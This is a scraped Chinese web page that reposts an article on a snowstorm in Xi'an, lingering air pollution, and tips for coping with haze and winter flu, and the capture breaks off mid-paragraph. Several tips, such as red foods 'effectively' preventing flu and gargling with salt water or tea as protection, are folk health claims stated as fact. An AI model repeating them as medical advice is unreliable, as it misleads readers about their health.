

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bjgllvw.com/yinlegushi/41240446.html
body_size: 9774
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="西安强降雪天气已结束,可坏消息是....." />
    <meta name="description" content="点击上方“灞水家园”关注我们！面对2018年的第二场雪相信很多人都缩在羽绒服里瑟瑟发抖帮妹不但没有勇气出门甚至没有勇气开窗透透气西安是一个不经常下雪的城市银装素裹的古城美得像画一样于是一大波灵魂摄影师们再次出动来欣赏一下他们镜头里的长安雪落" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>西安强降雪天气已结束,可坏消息是.....-云南民族音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/cache/exploit/appreciate/coarse.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand" href="/">云南民族音乐联盟</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/yinlezhanshi/">音乐展示</a></li> <li><a href="/xingyezixun/">行业资讯</a></li> <li><a href="/yinlegushi/">音乐故事</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>西安强降雪天气已结束,可坏消息是.....</h1>
            <div class="bo0CXW0PT6"><b></b><b>2023-06-06 15:23:23</b></div>
            <div class="I3GNo2n5H">
              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="" label="powered by 135editor.com" style="font-size: 16px;white-space: normal;line-height: 25.6px;max-width: 100%;color: rgb(62, 62, 62);font-family: 微软雅黑;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-id="27" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="margin-top: 0.8em;margin-bottom: 0.3em;max-width: 100%;box-sizing: border-box;border-width: initial;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-left: 90px;max-width: 100%;box-sizing: border-box;width: 0px;border-bottom: 0.8em solid rgb(0, 112, 192);border-top-color: rgb(0, 112, 192);height: 10px;color: inherit;word-wrap: break-word !important;border-left: 0.8em solid transparent !important;border-right: 0.8em solid transparent !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section><section class="" data-brushtype="text" style="padding: 0.5em;max-width: 100%;box-sizing: border-box;line-height: 1.2em;font-size: 1em;color: inherit;border-color: rgb(61, 161, 233);border-radius: 4px;text-align: center;background-color: rgb(0, 112, 192);word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(136, 136, 136);max-width: 100%;font-family: 宋体, SimSun;font-size: 15px;">点击上方</span><span style="color: rgb(136, 136, 136);max-width: 100%;font-family: 宋体, SimSun;">“</span><span style="color: rgb(136, 136, 136);max-width: 100%;font-family: 宋体, SimSun;">灞水家园</span><span style="color: rgb(136, 136, 136);max-width: 100%;font-family: 宋体, SimSun;">”<span style="color: rgb(136, 136, 136);max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">关注我们！</span></span></span></section><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br></p></section></section></section></section><section data-role="outer" label="Powered by 135editor.com" style="font-size:16px;"><section class="_135editor" style=""><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;text-align: center;"><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">面对2018年的第二场雪</span></p><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">相信很多人都缩在羽绒服里瑟瑟发抖</span></p><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">帮妹不但没有勇气出门</span></p><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">甚至没有勇气开窗透透气</span></p><p style="max-width: 100%;min-height: 1em;"><br></p></section></section></section><section class="_135editor" style=""><p style="max-width: 100%;min-height: 1em;text-align: center;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;"><br></p><section class="_135editor" style="max-width: 100%;line-height: 25.6px;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;"><p style="max-width: 100%;min-height: 1em;text-align: center;line-height: 1.75em;letter-spacing: 0px;"><span style="max-width: 100%;letter-spacing: 0px;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">西安是一个不经常下雪的城市</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;line-height: 1.75em;letter-spacing: 0px;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">银装素裹的古城美得像画一样</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;line-height: 1.75em;letter-spacing: 0px;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">于是</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;line-height: 1.75em;letter-spacing: 0px;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">一大波灵魂摄影师们再次出动</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;line-height: 1.75em;letter-spacing: 0px;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">来欣赏一下他们镜头里的长安</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;"><br></p><p style="max-width: 100%;min-height: 1em;"></p><p style="margin-top: 16px;margin-bottom: 16px;max-width: 100%;min-height: 1em;-webkit-tap-highlight-color: transparent;color: rgb(34, 34, 34);"></p><p style="margin-top: 16px;margin-bottom: 16px;max-width: 100%;min-height: 1em;-webkit-tap-highlight-color: transparent;color: rgb(34, 34, 34);"></p><p style="margin-top: 16px;margin-bottom: 16px;max-width: 100%;min-height: 1em;-webkit-tap-highlight-color: transparent;color: rgb(34, 34, 34);"></p><p style="margin-top: 16px;margin-bottom: 16px;max-width: 100%;min-height: 1em;-webkit-tap-highlight-color: transparent;color: rgb(34, 34, 34);"></p><p style="margin-top: 16px;margin-bottom: 16px;max-width: 100%;min-height: 1em;-webkit-tap-highlight-color: transparent;color: rgb(34, 34, 34);"></p><p style="margin-top: 16px;margin-bottom: 16px;max-width: 100%;min-height: 1em;-webkit-tap-highlight-color: transparent;color: rgb(34, 34, 34);"></p><p style="margin-top: 16px;margin-bottom: 16px;max-width: 100%;min-height: 1em;-webkit-tap-highlight-color: transparent;color: rgb(34, 34, 34);"></p><p style="margin-top: 16px;margin-bottom: 16px;max-width: 100%;min-height: 1em;-webkit-tap-highlight-color: transparent;color: rgb(34, 34, 34);"></p><p style="margin-top: 16px;margin-bottom: 16px;max-width: 100%;min-height: 1em;-webkit-tap-highlight-color: transparent;color: rgb(34, 34, 34);"></p><p style="max-width: 100%;min-height: 1em;text-align: center;letter-spacing: 0px;line-height: 1.75em;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">雪落西安</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;letter-spacing: 0px;line-height: 1.75em;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">便是长安</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;letter-spacing: 0px;line-height: 1.75em;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">在这里<br style="max-width: 100%;"></span></p><p style="max-width: 100%;min-height: 1em;text-align: center;letter-spacing: 0px;line-height: 1.75em;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">你可以聆听城墙落雪的声音</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;letter-spacing: 0px;line-height: 1.75em;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">感受千年古塔积雪的厚重</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;line-height: 1.75em;"><br></p></section></section></section><section class="_135editor" style="max-width: 100%;line-height: 25.6px;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><p style="max-width: 100%;min-height: 1em;"><iframe class="video_iframe" data-vidtype="2" allowfullscreen="" frameborder="0" data-ratio="1.7647058823529411" data-w="480" scrolling="no" data-src="https://v.qq.com/iframe/preview.html?vid=d1332ythqae&amp;width=500&amp;height=375&amp;auto=0"></iframe></p></section><p style="max-width: 100%;min-height: 1em;text-align: center;"><br></p></section><section class="_135editor" style=""><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;"><section class="" style="padding: 10px;max-width: 100%;display: inline-block;width: 100%;border-width: 1px;border-style: solid;border-color: rgb(28, 123, 231);box-shadow: rgb(204, 204, 204) 2.82843px 2.82843px 4px;box-sizing: border-box;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="padding-right: 15px;padding-left: 15px;max-width: 100%;text-align: justify;font-size: 7px;color: rgb(117, 114, 114);letter-spacing: 0px;line-height: 1;box-sizing: border-box;"><p style="max-width: 100%;min-height: 1em;"><br></p></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;text-align: center;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;"></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;text-align: center;"><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">暴雪已经结束<br style="max-width: 100%;"></span></p><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">细心的小伙伴肯定发现了</span></p><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">这次的雪好像和往常的雪不太一样</span></p><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">不是一片片雪花</span></p><p style="max-width: 100%;min-height: 1em;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);"><strong style="max-width: 100%;">像是发了福的“小胖雪”</strong></span></p></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;font-size: 7px;line-height: 1;"><p style="max-width: 100%;min-height: 1em;"><br></p></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;text-align: center;"></section><section class="" style="max-width: 100%;text-align: justify;"><span style="max-width: 100%;line-height: 22.4px;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">这次的降雪基本上是我们俗称叫‘米雪’，也就是接近霰（[xiàn]），不完全是霰。一个是这次的水汽条件不是很充分，相对比较干一些；另外就是上升的高度也不是很高；还有就是它下降的过程中，中层会遇到一个暖云层，所以还需要进一步的融化，就形成了像小颗粒状这种情况。”</span></section></section></section></section></section><section class="_135editor" style=""><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;"><section class="_135editor" style="max-width: 100%;line-height: 25.6px;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;"><p style="max-width: 100%;min-height: 1em;text-align: center;line-height: 1.75em;letter-spacing: 0px;"><br></p></section></section></section><p style="max-width: 100%;min-height: 1em;"><br style="max-width: 100%;"></p><p style="max-width: 100%;min-height: 1em;"><br></p></section></section></section><section class="_135editor" style=""><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;text-align: center;"><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">这下雪都要下完了</span></p><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">很多人以为空气会好一些了吧</span></p><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">事实上<span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;color: rgb(255, 255, 255);background-color: rgb(0, 0, 0);">并没有</span></span></p><p style="max-width: 100%;min-height: 1em;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);"><strong style="max-width: 100%;"><span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;color: rgb(41, 120, 230);"> 空气仍有污染！</span></strong></span></p></section></section></section><section class="_135editor" style=""><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;font-size: 6px;line-height: 1;"><p style="max-width: 100%;min-height: 1em;"><br></p></section></section></section><section class="_135editor" style=""><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;text-align: center;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;"></section></section></section><section class="_135editor" style=""><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;font-size: 7px;line-height: 1;"><p style="max-width: 100%;min-height: 1em;"><br></p></section></section></section><section class="_135editor" style=""><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;"><section class="" style="padding: 10px;max-width: 100%;display: inline-block;width: 100%;border-width: 1px;border-style: solid;border-color: rgb(28, 123, 231);box-shadow: rgb(204, 204, 204) 2.82843px 2.82843px 4px;box-sizing: border-box;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;"><p style="max-width: 100%;min-height: 1em;text-indent: 2em;text-align: justify;"><br></p><p style=""></p></section></section></section></section></section></section><section class="_135editor" style=""><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;"><p style="max-width: 100%;min-height: 1em;"><br></p></section></section></section><section class="_135editor" style=""><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;"><p style="max-width: 100%;min-height: 1em;text-align: center;"><strong><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">小编温馨提醒您：</span></strong></p><section style="max-width: 100%;line-height: 25.6px;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;"><section style="max-width: 100%;"><section class="" style="max-width: 100%;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;"><section data-author="Wxeditor" style="max-width: 100%;"><article class="" data-author="Wxeditor" style="margin: 5px auto;max-width: 100%;"><section style="max-width: 100%;"><section style="margin-right: 7px;margin-bottom: -30px;max-width: 100%;width: 40px;height: 42px;text-align: center;background-image: initial;background-attachment: initial;background-size: initial;background-origin: initial;background-clip: initial;background-position: initial;background-repeat: initial;transform: rotate(360deg);-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);"><section class="" style="max-width: 100%;font-size: 30px;color: rgb(78, 153, 223);"><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">☼</span></p></section></section><section class="" style="margin-left: 19px;padding-left: 20px;max-width: 100%;border-left: 2px solid rgb(78, 153, 223);box-sizing: border-box;"><section class="" style="max-width: 100%;font-size: 18px;font-weight: 600;color: rgb(78, 153, 223);"><p style="max-width: 100%;min-height: 1em;font-size: 16px;"><strong><span style="font-family: 宋体, SimSun;color: rgb(0, 122, 170);">如何应对雾霾天气</span></strong></p></section><section style="margin-top: 5px;max-width: 100%;color: rgb(51, 51, 51);letter-spacing: 2px;line-height: 30px;"><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);"><strong style="max-width: 100%;">　<span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(61, 170, 214);">　应对方法一</span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">　　阴霾天尽量避免出门：由于雾霾天气中存在着大小颗粒物，可导致近地层紫外线减弱，使空气中病菌活性增强，进入身体后会粘附在呼吸道，极易引起呼吸道感染！还可导致传染病增多！这些颗粒物，若是沉积到肺泡，会严重危害身体健康。因此，要减少去人多地方，空气流通差更易造成呼吸系统疾病交叉感染，尤其是抵抗力相对比较弱的老年人和患有呼吸道疾病的人群，户外活动时应注意戴口罩防护身体。</span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><br></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(61, 170, 214);"><strong style="max-width: 100%;"><span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;color: rgb(120, 172, 254);">　　应对方法二</span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">　　科学晨练：早晨空气质量很差，特别是雾霾天气，呼吸道容易受到刺激，锻炼时还容易诱发呼吸道和心脑血管疾病。上午10点左右和下午3～4点空气最为新鲜，可以适当锻炼；早晨、傍晚和晚上空气污染较严重，其中晚上7点和早晨7点左右为污染高峰时间，禁忌健身。</span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">  </span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);"><strong style="max-width: 100%;"><span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;color: rgb(120, 172, 254);">　　应对方法三</span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">　　适当通风换气：雾霾天也不宜一直密闭门窗，如不通风换气，污浊的室内空气同样会危害健康，可以选择中午阳光较充足、污染物较少的时候短时间开窗换气。在大雾天气升级的情况下尽量不要开窗。确实需要开窗透气的话，应尽量避开早晚雾霾高峰时段，可以将窗户打开一条缝通风，不让风直接吹进来，通风时间每次以半小时至一小时为宜。</span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><br></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);"><strong style="max-width: 100%;"><span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;color: rgb(120, 172, 254);">　　应对方法四</span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">　　做好个人防护：出门后进入室内要注意洗脸，漱口，换掉外出时穿的衣服去掉污染的残留。</span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">        <br style="max-width: 100%;"></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);"><strong style="max-width: 100%;"><span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;color: rgb(120, 172, 254);">　　应对方法五</span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">　　合理安排饮食：多喝水，促进身体的新陈代谢，多食用富含维生素A、β-胡萝卜素的食物以及莲子、百合、排骨汤、银耳羹、鸭肉粥等具有养肺功能的食物。雪梨炖百合能够达到润肺抗病毒的效果。由于存在个体差异，大家注意根据自己体质有针对性地选择润肺饮食效果将更好。</span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">    </span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);"><strong style="max-width: 100%;"><span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;color: rgb(120, 172, 254);">　　应对方法六</span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">　　适当种植绿色植物：绿萝、鱼尾葵、万年青、富贵竹等叶片面积比较大的绿色植物，可以吸收有害气体和吸附PM2.5。</span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><br></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);"><strong style="max-width: 100%;"><span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;color: rgb(120, 172, 254);">　　应对方法七</span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">　　利用设备除尘：可以用空气净化器过滤PM2.5，也可以用超声雾化器、室内水帘、水池、鱼缸等吸收空气中亲水性的PM2.5。</span></p></section></section></section></article></section></section></section></section></section></section></section></section></section></section><section class="_135editor" style="max-width: 100%;line-height: 25.6px;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;"><section style="max-width: 100%;"><section class="" style="max-width: 100%;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;text-align: center;"></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;"><section data-author="Wxeditor" style="max-width: 100%;"><article class="" data-author="Wxeditor" style="margin: 5px auto;max-width: 100%;"><section style="max-width: 100%;"><section style="margin-right: 7px;margin-bottom: -30px;max-width: 100%;width: 40px;height: 42px;text-align: center;background-image: initial;background-attachment: initial;background-size: initial;background-origin: initial;background-clip: initial;background-position: initial;background-repeat: initial;transform: rotate(360deg);-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);"><section class="" style="max-width: 100%;font-size: 30px;color: rgb(78, 153, 223);"><p style="max-width: 100%;min-height: 1em;"><strong><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(0, 122, 170);">☼</span></strong></p></section></section><section class="" style="margin-left: 19px;padding-left: 20px;max-width: 100%;border-left: 2px solid rgb(78, 153, 223);box-sizing: border-box;"><section class="" style="max-width: 100%;font-size: 18px;font-weight: 600;color: rgb(78, 153, 223);"><p style="max-width: 100%;min-height: 1em;font-size: 16px;"><strong><span style="font-family: 宋体, SimSun;color: rgb(0, 122, 170);">冬季流感高发 这些你需要知道</span></strong></p></section><section style="margin-top: 5px;max-width: 100%;color: rgb(51, 51, 51);letter-spacing: 2px;line-height: 30px;"><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);"><strong style="max-width: 100%;"><span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;color: rgb(120, 172, 254);">（1）防寒保暖</span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">冬季天气变化无常，寒潮频频，所以要根据天气情况及时采取防寒保暖措施，如及时添加衣服和被褥等，避免因着凉而诱发疾病。由于足部离心脏较远，血液运行不畅，因此，应特别注意足部的保暖。</span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><br></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(61, 170, 214);"><strong style="max-width: 100%;">（2）合理膳食</strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">加强营养、注意休息，保持科学合理的生活习惯。保证充足的蛋白质、碳水化合物、脂肪、维生素及矿物质供应；要多食用红色食品，如胡萝卜、红辣椒、西红柿等，其中富含的β-胡萝卜素能清除氧自由基，增强巨噬细胞活力，对防治流感有良效。每天坚持用淡盐水或红茶漱口，对流感也有一定预防作用。</span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><br></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(61, 170, 214);"><strong style="max-width: 100%;">（3）坚持锻炼</strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">加强身体锻炼，多做户外活动。每天可进行一些活动量比较适宜的运动，如散步、骑自行车、慢跑、打太极拳等，以增强机体抵抗力。养成冷水洗脸的习惯，有利于提高机体对气温变化的适应能力。</span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><br></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(61, 170, 214);"><strong style="max-width: 100%;">（4）居室通风</strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 